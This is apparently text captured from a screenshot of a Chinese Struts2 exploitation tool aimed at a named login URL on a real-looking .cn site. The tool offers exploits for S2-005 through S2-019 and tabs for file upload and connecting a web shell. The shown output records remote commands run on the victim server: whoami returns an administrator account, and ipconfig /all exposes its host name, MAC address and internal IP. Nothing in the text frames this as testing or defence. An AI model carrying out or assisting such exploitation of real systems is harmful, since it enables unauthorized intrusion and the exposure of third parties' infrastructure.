 目标: http://www.zxxs.unimip.cn/ocean/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ipconfig /all 执行 保存结果 清空结果
★K8cmd-> whoami
================================================================================
ocean-applicati\administrator
★K8cmd-> ipconfig /all
================================================================================
Windows IP Configuration
Host Name . . . . . . . . . . . . : ocean-application
Primary Dns Suffix  . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter ????:
Connection-specific DNS Suffix  . :
Description . . . . . . . . . . . : Realtek PCIe GBE Family Controller
Physical Address. . . . . . . . . : 44-87-FC-91-9D-6F
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 10.123.128.146